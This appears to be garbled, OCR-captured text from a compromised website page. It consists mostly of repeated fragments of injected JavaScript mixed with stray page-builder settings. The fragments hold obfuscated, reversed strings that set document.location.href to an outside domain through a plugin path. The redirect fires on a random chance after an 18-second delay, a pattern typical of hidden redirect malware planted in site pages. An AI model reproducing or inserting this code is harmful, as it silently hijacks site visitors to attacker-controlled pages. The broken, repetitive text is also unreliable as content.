
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
=
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnem
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
=
18000;setTimeout($mWn(0),delay);}
tom_padding= »50px|0px|27px|0p
_builder_version= »3.22.7″ border_width_
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
=
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnem
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
top= »1px »